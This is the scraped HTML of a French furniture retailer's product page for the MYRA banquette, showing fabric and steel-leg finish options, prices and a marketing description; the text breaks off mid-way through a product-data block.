class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/572-collections">Collections</a><ul><li> <a href="https://www.100chaises.fr/654-daisy-salon-de-jardin">DAISY salon de jardin</a></li><li> <a href="https://www.100chaises.fr/664-blade-table-et-buffet-armoire">BLADE, table et buffet armoire</a></li><li> <a href="https://www.100chaises.fr/663-arca-fauteuil-lounge-standing">ARCA fauteuil lounge standing</a></li><li> <a href="https://www.100chaises.fr/657-key-west-salon-de-jardin">KEY-WEST salon de jardin</a></li><li> <a href="https://www.100chaises.fr/655-hamptons-salon-de-jardin">HAMPTONS salon de jardin</a></li><li> <a href="https://www.100chaises.fr/647-gotham-assises">GOTHAM assises</a></li><li> <a href="https://www.100chaises.fr/652-bel-assises">BEL assises</a></li><li> <a href="https://www.100chaises.fr/651-nube-assises">NUBE assises</a></li><li> <a href="https://www.100chaises.fr/650-jujube-assises">JUJUBE assises</a></li><li> <a href="https://www.100chaises.fr/649-churros-banquette-modulable">CHURROS banquette modulable</a></li><li> <a href="https://www.100chaises.fr/668-cute-tabouret-et-table">CUTE tabouret et table</a></li><li> <a href="https://www.100chaises.fr/656-hug-salon-de-jardin-lounge">HUG salon de jardin lounge</a></li><li> <a href="https://www.100chaises.fr/629-abaco-abaco-banquettes-modulables">ABACO &amp; ABACO+ banquettes modulables</a></li><li> <a href="https://www.100chaises.fr/625-mou-tabourets">MOU tabourets</a></li><li> <a href="https://www.100chaises.fr/631-nomad-banquettes">NOMAD banquettes</a></li><li> <a href="https://www.100chaises.fr/633-shade-assises-et-tables">SHADE assises et tables</a></li><li> <a href="https://www.100chaises.fr/642-hull-assises">HULL assises</a></li><li> <a href="https://www.100chaises.fr/643-ari-salon-de-jardin-modulable">ARI salon de jardin modulable</a></li><li> <a href="https://www.100chaises.fr/644-daisy-rop-salon-de-jardin">DAISY-ROP salon de jardin</a></li><li> <a href="https://www.100chaises.fr/645-chips-assises">CHIPS assises</a></li><li> <a href="https://www.100chaises.fr/669-ermet-grande-table">ERMET grande table</a></li><li> <a href="https://www.100chaises.fr/648-cacao-assises">CACAO assises</a></li><li> <a href="https://www.100chaises.fr/576-fade">FADE</a></li><li> <a href="https://www.100chaises.fr/577-cuba">CUBA</a></li><li> <a href="https://www.100chaises.fr/578-lili-table-bois">LILI table bois</a></li><li> <a href="https://www.100chaises.fr/579-lean">LEAN</a></li><li> <a href="https://www.100chaises.fr/580-cuba-bois">CUBA BOIS</a></li><li> <a href="https://www.100chaises.fr/581-classy">CLASSY</a></li><li> <a href="https://www.100chaises.fr/582-faro-lido-riva-bora-costa">FARO-LIDO-RIVA-BORA-COSTA</a></li><li> <a href="https://www.100chaises.fr/583-doga">DOGA</a></li><li> <a href="https://www.100chaises.fr/584-libeccio-levante-maestrale">LIBECCIO-LEVANTE-MAESTRALE</a></li><li> <a href="https://www.100chaises.fr/585-rio">RIO</a></li><li> <a href="https://www.100chaises.fr/586-komodo">KOMODO</a></li><li> <a href="https://www.100chaises.fr/587-net">NET</a></li><li> <a href="https://www.100chaises.fr/588-trill">TRILL</a></li><li> <a href="https://www.100chaises.fr/589-blog">BLOG</a></li><li> <a href="https://www.100chaises.fr/590-africa">AFRICA</a></li><li> <a href="https://www.100chaises.fr/591-ibis">IBIS</a></li><li> <a href="https://www.100chaises.fr/592-delta-assise-et-tables">DELTA assise et tables</a></li><li> <a href="https://www.100chaises.fr/593-echo">ECHO</a></li><li> <a href="https://www.100chaises.fr/594-x-beam">X-BEAM</a></li><li> <a href="https://www.100chaises.fr/595-nemo-tables">NEMO tables</a></li><li> <a href="https://www.100chaises.fr/596-terminal-bancs">TERMINAL bancs</a></li><li> <a href="https://www.100chaises.fr/597-ponte-bancs">PONTE bancs</a></li><li> <a href="https://www.100chaises.fr/598-flick">FLICK</a></li><li> <a href="https://www.100chaises.fr/599-dunk">DUNK</a></li><li> <a href="https://www.100chaises.fr/600-agami-phillipe-nigro-collection">AGAMI</a></li><li> <a href="https://www.100chaises.fr/601-altana">ALTANA</a></li><li> <a href="https://www.100chaises.fr/602-tamburo-tables">TAMBURO tables</a></li><li> <a href="https://www.100chaises.fr/603-bubalus-tables">BUBALUS tables</a></li><li> <a href="https://www.100chaises.fr/604-fondina">FONDINA</a></li><li> <a href="https://www.100chaises.fr/605-kiyumi">KIYUMI</a></li><li> <a href="https://www.100chaises.fr/606-randa">RANDA</a></li><li> <a href="https://www.100chaises.fr/607-fifty">FIFTY</a></li><li> <a href="https://www.100chaises.fr/608-tiffany">TIFFANY</a></li><li> <a href="https://www.100chaises.fr/609-nastro">NASTRO</a></li><li> <a href="https://www.100chaises.fr/610-moon">MOON</a></li><li> <a href="https://www.100chaises.fr/612-solid">SOLID</a></li><li> <a href="https://www.100chaises.fr/613-wing-assises">WING assises</a></li><li> <a href="https://www.100chaises.fr/614-nastra-tables">NASTRA tables</a></li><li> <a href="https://www.100chaises.fr/615-zas-tables">ZAS tables</a></li><li> <a href="https://www.100chaises.fr/616-classic-tables">CLASSIC tables</a></li><li> <a href="https://www.100chaises.fr/617-sixties-tables">SIXTIES tables</a></li><li> <a href="https://www.100chaises.fr/618-myra">MYRA</a></li><li> <a href="https://www.100chaises.fr/619-dalton-assies-et-tables">DALTON assies et tables</a></li><li> <a href="https://www.100chaises.fr/620-babah">BABAH</a></li><li> <a href="https://www.100chaises.fr/621-snap">SNAP</a></li><li> <a href="https://www.100chaises.fr/622-gaby-chaises-et-bancs">GABY chaises et bancs</a></li><li> <a href="https://www.100chaises.fr/623-stela-assises">STELA assises</a></li><li> <a href="https://www.100chaises.fr/626-nomade-table-bois">NOMADE table bois</a></li><li> <a href="https://www.100chaises.fr/627-patch-cloison-acoustique-panneau-insonorisant">PATCH cloison acoustique / panneau insonorisant</a></li><li> <a href="https://www.100chaises.fr/628-dna-adn-bancs">DNA-ADN bancs</a></li><li> <a href="https://www.100chaises.fr/630-nassau">NASSAU</a></li><li> <a href="https://www.100chaises.fr/632-ring-assises">RING assises</a></li><li> <a href="https://www.100chaises.fr/634-uni-assises-et-bancs">UNI assises et bancs</a></li><li> <a href="https://www.100chaises.fr/635-uni-ka-fauteuil-chic-et-tendance">UNI-KA, fauteuil chic et tendance</a></li><li> <a href="https://www.100chaises.fr/646-gotham-woody-assises">GOTHAM WOODY assises</a></li><li> <a href="https://www.100chaises.fr/653-aria-assises-et-tables">ARIA assises et tables</a></li><li> <a href="https://www.100chaises.fr/659-verdea-salon-de-jardin-et-table">VERDEA salon de jardin et table</a></li><li> <a href="https://www.100chaises.fr/660-roma-mobilier-d-exterieur">ROMA mobilier d&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/661-twist-mobilier-d-exterieur">TWIST - mobilier d&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/662-arty-tabouret-de-bar-ou-cuisine">ARTY, tabouret de bar ou cuisine</a></li><li> <a href="https://www.100chaises.fr/667-lisa-assises">LISA assises</a></li></ul></li></ul></div></div></div><div id="mobile-header" class="mobile-header-style-1"><div id="mobile-header-sticky"><div class="container"><div class="mobile-main-bar"><div class="row no-gutters align-items-center row-mobile-header"><div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown"> <a class="m-nav-btn" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i> <span>Menu</span></a><div id="mobile_menu_click_overlay"></div><div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div></div><div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search"> <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i> <span>Rechercher</span></a><div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget"><form method="get" action="https://www.100chaises.fr/module/iqitsearch/searchiqit"><div class="input-group"> <input type="text" name="s" value="" placeholder="Rechercher" data-all-text="Show all results" data-blog-text="Blog post" data-product-text="Product" data-brands-text="Marque" class="form-control form-search-control"> <button type="submit" class="search-btn"> <i class="fa fa-search"></i> </button></div></form></div></div><div class="col col-mobile-logo text-center"> <a href="https://www.100chaises.fr/"> <img class="logo img-fluid" src="/img/100chaises-logo-1616163074.jpg" alt="100 Chaises / Viacom"> </a></div><div class="col col-auto col-mobile-btn col-mobile-btn-account"> <a href="https://www.100chaises.fr/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i> <span> Connexion </span></a></div><div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown"><div id="mobile-cart-wrapper"> <a id="mobile-cart-toogle" class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn"> 0 </span></i> <span>Panier</span></a><div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div></div></div></div></div></div></div></div> </header><section id="wrapper"><div class="container"> <nav data-depth="3" class="breadcrumb"><div class="row align-items-center"><div class="col"><ol itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a itemprop="item" href="https://www.100chaises.fr/"> <span itemprop="name"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/home.png" alt="accueil"></span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <a itemprop="item" href="https://www.100chaises.fr/152-banquettes-bancs-poufs-siege-sur-poutre"> <span itemprop="name">Banquettes - bancs - poufs</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"> <span itemprop="item" content="https://www.100chaises.fr/2245-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html"> <span itemprop="name">Banquette design MYRA, assise, dossier et accoudoirs garnis de mousse, habillage tissu couleur, piétement acier peint ou chromé.</span> </span><meta itemprop="position" content="3"></li></ol></div><div class="col col-auto"></div></div> </nav></div><div id="inner-wrapper" class="container"> <aside id="notifications"> </aside><div id="content-wrapper"> <section id="main" itemscope itemtype="https://schema.org/Product"><div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div><div id="main-product-wrapper" class="product-container"><meta itemprop="url" content="https://www.100chaises.fr/2245-98486-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2777-gabriel_tissu_medley-vert_pistache_68002/2840-etal_pietement_acier_couleurs-noir_ral_9005"><meta itemprop="identifier_exists" content="no"><div class="row product-info-row"><div class="col-md-8 col-product-image"><h1 class="h1 page-title" itemprop="name"><span>Banquette design MYRA, assise, dossier et accoudoirs garnis de mousse, habillage tissu couleur, piétement acier peint ou chromé.</span></h1> <section class="page-content" id="content"><div class="images-container images-container-bottom"><div class="product-cover"><ul class="product-flags"></ul><div id="product-images-large" class="product-images-large slick-slider"><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/89717-thickbox_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img src="https://www.100chaises.fr/89717-thickbox_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" data-image-large-src="https://www.100chaises.fr/89717-thickbox_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" alt="Banquette confort MYRA, assise et dossier garnis, habillage tissu Medley du fabricant Gabriel, piétement acier noir." title="Banquette confort MYRA, assise et dossier garnis, habillage tissu Medley du fabricant Gabriel, piétement acier noir." itemprop="image" content="https://www.100chaises.fr/89717-large_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/89718-thickbox_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/89718-thickbox_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" data-image-large-src="https://www.100chaises.fr/89718-thickbox_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" alt="Palette peinture finition piétement." title="Palette peinture finition piétement." itemprop="image" content="https://www.100chaises.fr/89718-large_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" width="381" height="492" class="img-fluid" ></div><div class="product-lmage-large"><div class="easyzoom easyzoom-product"> <a href="https://www.100chaises.fr/89719-thickbox_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" class="js-easyzoom-trigger" rel="nofollow"></a></div> <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a> <img data-lazy="https://www.100chaises.fr/89719-thickbox_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" data-image-large-src="https://www.100chaises.fr/89719-thickbox_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" alt="Palette couleur tissu gamme Medley du fabricant Gabriel au choix." title="Palette couleur tissu gamme Medley du fabricant Gabriel au choix." itemprop="image" content="https://www.100chaises.fr/89719-large_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" width="381" height="492" class="img-fluid" ></div></div></div><div class="js-qv-mask mask"><div id="product-images-thumbs" class="product-images js-qv-product-images slick-slider"><div class="thumb-container"> <img class="thumb js-thumb selected img-fluid" data-image-medium-src="https://www.100chaises.fr/89717-medium_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" data-image-large-src="https://www.100chaises.fr/89717-thickbox_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" src="https://www.100chaises.fr/89717-medium_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" alt="Banquette confort MYRA, assise et dossier garnis, habillage tissu Medley du fabricant Gabriel, piétement acier noir." title="Banquette confort MYRA, assise et dossier garnis, habillage tissu Medley du fabricant Gabriel, piétement acier noir." width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/89718-medium_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" data-image-large-src="https://www.100chaises.fr/89718-thickbox_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" src="https://www.100chaises.fr/89718-medium_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" alt="Palette peinture finition piétement." title="Palette peinture finition piétement." width="452" height="584" itemprop="image" ></div><div class="thumb-container"> <img class="thumb js-thumb img-fluid" data-image-medium-src="https://www.100chaises.fr/89719-medium_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" data-image-large-src="https://www.100chaises.fr/89719-thickbox_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" src="https://www.100chaises.fr/89719-medium_default/banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.jpg" alt="Palette couleur tissu gamme Medley du fabricant Gabriel au choix." title="Palette couleur tissu gamme Medley du fabricant Gabriel au choix." width="452" height="584" itemprop="image" ></div></div></div></div><div class="after-cover-tumbnails2 mt-4"></div> </section></div><div class="col-md-4 col-product-info"><div id="col-product-info"><div class="product_header_container clearfix"><div class="product-prices"><div class="" itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><link itemprop="availability" href="https://schema.org/PreOrder"/><meta itemprop="priceCurrency" content="EUR"><meta itemprop="url" content="https://www.100chaises.fr/2245-98486-banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome.html#/2777-gabriel_tissu_medley-vert_pistache_68002/2840-etal_pietement_acier_couleurs-noir_ral_9005"><div><div class="current-price"><span itemprop="price" class="product-price" content="1369">1&nbsp;369,00&nbsp;€ HT</span></div><div><span class="ttc-price" content="1642.8">1&nbsp;642,80&nbsp;€ TTC</span></div></div></div><div class="tax-shipping-delivery-label text-muted"></div></div></div><div class="product-information"><div class="product-actions"><form action="https://www.100chaises.fr/panier" method="post" id="add-to-cart-or-refresh"> <input type="hidden" name="token" value="f1afcf8bc2f22e7ea2b76b6fd4c5454d"> <input type="hidden" name="id_product" value="2245" id="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-add-to-cart pt-3"><div class="row extra-small-gutters product-quantity "><div class="col col-12 col-sm-auto col-add-qty"><div class="qty "> <input type="number" name="qty" id="quantity_wanted" value="1" class="input-group " min="1" ></div></div><div class="col col-12 col-sm-auto col-add-btn "><div class="add"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > <i class="bag-icon" aria-hidden="true"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/cart-white.png" alt="mon panier"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></div></div><p class="product-minimal-quantity"></p></div> <section class="product-discounts mb-3"> </section><div class="product-variants"><div class="clearfix product-variants-item product-variants-item-201"> <span class="form-control-label">Finition piétement</span><ul id="group_201"><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Gris Aluminium"> <input class="input-color" type="radio" data-product-attribute="201" name="group[201]" value="1808"> <span class="color texture" style="background-image: url(/img/co/1808.jpg)" ><span class="sr-only">Gris Aluminium</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="noir RAL 9005"> <input class="input-color" type="radio" data-product-attribute="201" name="group[201]" value="2840" checked="checked"> <span class="color texture" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></span></li></ul></div><div class="clearfix product-variants-item product-variants-item-304"> <span class="form-control-label">Couleur</span><ul id="group_304"><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Bleu foncé - 66010"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="2769"> <span class="color texture" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Bordeaux- 64123"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="2770"> <span class="color texture" style="background-image: url(/img/co/2770.jpg)" ><span class="sr-only">Bordeaux- 64123</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Corde - 61189"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="2772"> <span class="color texture" style="background-image: url(/img/co/2772.jpg)" ><span class="sr-only">Corde - 61189</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Gris-argile - 61002"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="2773"> <span class="color texture" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Marron foncé - 61004"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="2774"> <span class="color texture" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Jaune paille - 62054"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="2776"> <span class="color texture" style="background-image: url(/img/co/2776.jpg)" ><span class="sr-only">Jaune paille - 62054</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Vert pistache - 68002"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="2777" checked="checked"> <span class="color texture" style="background-image: url(/img/co/2777.jpg)" ><span class="sr-only">Vert pistache - 68002</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Vert armée - 68005"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="3830"> <span class="color texture" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></span></li><li class="float-left input-container" data-toggle="tooltip" data-animation="false" data-placement="top" data-container= ".product-variants" title="Gris - 65011"> <input class="input-color" type="radio" data-product-attribute="304" name="group[304]" value="4171"> <span class="color texture" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></span></li></ul></div></div></form><div class="product-additional-info"> <input type="hidden" id="emarketing_product_id" value="2245-98486"/><input type="hidden" id="emarketing_product_name" value="Banquette design MYRA, assise, dossier et accoudoirs garnis de mousse, habillage tissu couleur, piétement acier peint ou chromé., GABRIEL - Tissu Medley - Vert pistache - 68002, ETAL - Piétement acier couleurs - noir RAL 9005"/><input type="hidden" id="emarketing_product_price" value="1642.8"/><input type="hidden" id="emarketing_product_category" value="Banquettes - bancs - poufs"/><input type="hidden" id="emarketing_currency" value="EUR"/></div><div class="additional_button"></div> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script> </div><div id="product-description-short-2245" itemprop="description" class="rte-content no-copy"> <input type="checkbox" id="expanded"><div id="truncate"><p>Banquette confort design&nbsp;<strong>MYRA</strong>, pour hôtel, café, restaurant CHR, mais aussi pour la maison, salon lounge et collectivités. Assise et dossier garnis de mousse polyuréthane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifugé - BS EN 1021 1&amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Piétement 4 pieds en tube d'acier Ø15 mm., finition peinture (voir palette peinture - AC) ou chromé brillant sur demande, avec tampons plastiques de protection des sols. Autres tissus tissés, feutres ou aspects cuir synthétique. Vos demandes à commandes@100chaises.fr</p><p><img src="https://www.100chaises.fr/vente/img/cms/ETAL-MYRA-679-plan.jpg" alt="" width="357" height="142" /></p><p>«La courbe est la forme subliminale qui renvoie au désir d’entourer et au confort qui représentent l’idée ancestrale de confiance, de protection et de repos» Emilio Nanni.</p><p>Assise aux dimensions contemporaines, en accord avec le style international, Myra s’engage pour insuffler à tout environnement son élégance rassurante. La courbe et le soin du détail sont ses lignes distinctives. Les coutures contrastées et les multiples possibilités de combinaisons de couleurs et de matières donnent au produit une grande polyvalence. Myra, avec ses combinaisons infinies et son style discret, mais puissant, répond à tout besoin spécifique d’intégration et d’attention à l’accueil des personnes, la destinant à devenir un véritable long-seller. Cette famille de sièges rembourrés témoigne de cette idée de confort. Assise aux dimensions contemporaines, en accord avec le style international, Myra s’engage pour insuffler à tout environnement son élégance rassurante. La courbe et le soin du détail sont ses lignes distinctives. Les coutures contrastées et les multiples possibilités de combinaisons de couleurs et de matières donnent au produit une grande polyvalence. MYRA, avec ses combinaisons infinies et son style discret, mais puissant, répond à tout besoin spécifique d’intégration et d’attention à l’accueil des personnes, la destinant à devenir un véritable Best-seller.</p></div> <label for="expanded" role="button" class="more">Lire la suite</label> <label for="expanded" role="button" class="less">Réduire</label></div> <section id="product-details-wrapper" class="product-details-section block-section"><div class="section-content"><div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;22&quot;,&quot;id_supplier&quot;:&quot;16&quot;,&quot;reference&quot;:&quot;ETAL-MYRA-679&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;152&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;1\u00a0642,80\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;98486&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-06-13 10:33:35&quot;,&quot;date_upd&quot;:&quot;2025-10-24 11:27:23&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;Cette famille de si\u00e8ges rembourr\u00e9s t\u00e9moigne de cette id\u00e9e de confort. Assise aux dimensions contemporaines, en accord avec le style international, Myra insuffle \u00e0 tout environnement une \u00e9l\u00e9gance rassurante. En vente sur le site 100chaises.fr&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Banquette confort design MYRA, assise, dossier et accoudoirs garnis de mousse, habillage tissu couleur, pi\u00e9tement acier peint ou&quot;,&quot;link_rewrite&quot;:&quot;banquette-design-myra-assise-dossier-et-accoudoirs-garnis-de-mousse-habillage-tissu-couleur-pietement-acier-peint-ou-chrome&quot;,&quot;name&quot;:&quot;Banquette design MYRA, assise, dossier et accoudoirs garnis de mousse, habillage tissu couleur, pi\u00e9tement acier peint ou chrom\u00e9.&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Banquette confort design\u00a0&lt;strong&gt;MYRA&lt;\/strong&gt;, pour h\u00f4tel, caf\u00e9, restaurant CHR, mais aussi pour la maison, salon lounge et collectivit\u00e9s. Assise et dossier garnis de mousse polyur\u00e9thane, habillage tissu gamme Medley du fabricant Gabriel, composition 100% PL., ignifug\u00e9 - BS EN 1021 1&amp;amp;2 Cigarette and Match. Couleur voir palette tissu au choix. Pi\u00e9tement 4 pieds en tube d&#039;acier \u00d815 mm., finition peinture (voir palette peinture - AC) ou chrom\u00e9 brillant sur demande, avec tampons plastiques de protection des sols. Autres tissus tiss\u00e9s, feutres ou aspects cuir synth\u00e9tique. Vos demandes \u00e0 commandes@100chaises.fr&lt;\/p&gt;\n&lt;p&gt;&lt;img src=\&quot;https:\/\/www.100chaises.fr\/vente\/img\/cms\/ETAL-MYRA-679-plan.jpg\&quot; alt=\&quot;\&quot; width=\&quot;357\&quot; height=\&quot;142\&quot; \/&gt;&lt;\/p&gt;\n&lt;p&gt;\u00abLa courbe est la forme subliminale qui renvoie au d\u00e9sir d\u2019entourer et au confort qui repr\u00e9sentent l\u2019id\u00e9e ancestrale de confiance, de protection et de repos\u00bb Emilio Nanni.&lt;\/p&gt;\n&lt;p&gt;Assise aux dimensions contemporaines, en accord avec le style international, Myra s\u2019engage pour insuffler \u00e0 tout environnement son \u00e9l\u00e9gance rassurante. La courbe et le soin du d\u00e9tail sont ses lignes distinctives. Les coutures contrast\u00e9es et les multiples possibilit\u00e9s de combinaisons de couleurs et de mati\u00e8res donnent au produit une grande polyvalence. Myra, avec ses combinaisons infinies et son style discret, mais puissant, r\u00e9pond \u00e0 tout besoin sp\u00e9cifique d\u2019int\u00e9gration et d\u2019attention \u00e0 l\u2019accueil des personnes, la destinant \u00e0 devenir un v\u00e9ritable long-seller. Cette famille de si\u00e8ges rembourr\u00e9s t\u00e9moigne de cette id\u00e9e de confort. Assise aux dimensions contemporaines, en accord avec le style international, Myra s\u2019engage pour insuffler \u00e0 tout environnement son \u00e9l\u00e9gance rassurante. La courbe et le soin du 